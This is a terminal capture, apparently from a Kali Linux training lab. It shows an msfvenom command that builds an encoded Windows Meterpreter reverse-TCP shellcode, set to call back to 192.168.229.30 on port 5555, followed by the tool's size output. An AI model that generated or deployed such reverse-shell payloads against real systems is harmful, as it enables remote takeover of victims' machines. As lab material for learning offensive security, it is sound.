 student@kali:~/Desktop$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.229.30 LPORT
=5555 -b'\x00' -e x86/shikata_ga_nai -f python > shellcode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of python file: 1772 bytes
student@kali:~/Desktop$